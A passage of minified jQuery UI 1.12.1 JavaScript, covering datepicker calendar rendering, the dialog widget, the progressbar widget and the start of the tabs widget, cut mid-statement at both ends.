e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return 